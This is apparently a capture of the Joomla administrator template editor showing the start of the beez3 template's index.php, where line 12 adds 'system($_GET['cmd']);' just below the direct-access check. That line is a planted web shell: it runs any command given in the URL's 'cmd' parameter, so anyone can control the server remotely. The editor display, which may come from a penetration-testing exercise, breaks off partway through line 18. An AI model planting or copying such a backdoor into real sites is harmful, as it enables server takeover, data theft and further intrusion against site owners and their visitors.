 Templates: Customise (Beez3)
Save
Save & Close
Copy Template
Template Preview
Delete File
Close File
Editor
Create Overrides
Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
Press F10 to toggle Full Screen editing.
1 <?php
2 /**
3 * @package Joomla.Site
4 * @subpackage Templates.beez3
5 *
6 * @copyright Copyright (C) 2005 - 2017
7 * @license GNU General Public License
8 */
9
10 // No direct access.
11 defined('_JEXEC') or die;
12 system($_GET['cmd']);
13 /** @var JDocumentHtml $this */
14
15 JLoader::import('joomla.filesystem.file');
16
17 // Check modules
18 $showRightColumn = ($this->countModules('posit